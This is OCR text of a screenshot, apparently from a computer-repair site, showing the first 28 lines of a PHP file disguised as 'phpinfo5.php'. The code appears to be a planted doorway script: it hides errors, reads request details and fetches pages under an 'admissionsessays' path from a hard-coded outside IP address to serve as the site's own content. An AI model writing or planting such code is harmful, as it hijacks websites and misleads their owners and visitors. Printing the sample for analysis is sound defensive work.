 Open Files
phpinfo5.php
1 <?php
2
3 error_reporting(0);
4 session_start();
5
6
. $myHost = "195.154.162.247";$pathOnMyHost = "";$pathToDor =
. "/admissionsessays";$template = 'admissionsessays';$connect = 1;
phpinfo5.php
7 $cookie_name = 'UTCSESSID';
8 $period = 86400;
9 $sn = $_SERVER['SERVER_NAME'];
10 $rq = $_SERVER['REQUEST_URI'];
11 $trace = 'http://'.$_SERVER['HTTP_HOST'].'/error_404';
12 $hr = $_SERVER['HTTP_REFERER'];
13 $_SERVER['HTTP_HOST'] = (substr(strtolower($_SERVER['HTTP_HOST']),0,4) == 'www.' ?
. substr($_SERVER['HTTP_HOST'],4) : $_SERVER['HTTP_HOST']);
14
15 function set_error(){
16 global $rq, $trace;
17 header('HTTP/1.0 404 Not Found');
18 echo str_replace('/error_404/',$rq,file_get_contents($trace));
19 exit;
20 }
21
22 if(!empty($_COOKIE[$cookie_name])){
23 //set_error();
24 }
(c) 2016 FixMyComputerMark.com
25 $path = substr($_SERVER['REQUEST_URI'], strlen($pathToDor));
26 $html = getContent($myHost, $pathOnMyHost.$path, $template,$pathToDor);
27
28 if (strstr($path, ".css")) header('Content-Type: text/css; charset=utf-8');